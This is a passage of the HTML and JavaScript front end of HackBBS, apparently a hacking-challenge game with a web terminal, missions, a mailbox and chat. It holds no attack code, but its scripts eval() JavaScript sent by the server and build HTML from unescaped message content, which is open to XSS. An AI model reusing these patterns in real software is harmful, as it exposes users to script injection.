

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=4TEZD
body_size: 21501
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1769480972" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1769480972" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="6c1af11c44deea3513b5fd0307e24fc60d9d089d738f8ffcae904a5d278f8578">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1769480972"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1769480972"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1769480972"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1769480972" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
            if (socket) {
